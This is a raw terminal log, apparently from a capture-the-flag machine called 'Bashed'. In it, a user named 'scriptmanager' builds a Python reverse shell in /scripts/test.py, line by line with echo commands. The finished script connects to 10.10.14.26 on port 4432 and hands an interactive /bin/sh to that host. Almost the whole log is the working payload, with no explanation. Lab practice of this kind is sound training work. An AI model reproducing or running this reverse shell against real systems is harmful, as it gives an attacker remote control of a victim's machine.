 scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os
scriptmanager@bashed:/scripts$ echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM)' >> test.py
<ts$ echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM)' >> test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
scriptmanager@bashed:/scripts$ echo 's.connect(("10.10.14.26",4432)) ' >> test.py
<ts$ echo 's.connect(("10.10.14.26",4432)) ' >> test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),0)' >> test.py
echo 'os.dup2(s.fileno(),0)' >> test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),1)' >> test.py
echo 'os.dup2(s.fileno(),1)' >> test.py
scriptmanager@bashed:/scripts$ echo 'os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> test.py
<(),2);p=subprocess.call(["/bin/sh","-i"]);' >> test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.26",4432))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$